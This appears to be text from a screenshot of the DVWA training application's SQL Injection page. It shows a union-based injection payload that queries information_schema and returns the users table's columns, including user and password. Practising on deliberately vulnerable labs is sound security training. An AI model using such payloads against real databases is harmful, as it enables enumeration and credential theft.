 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar
More info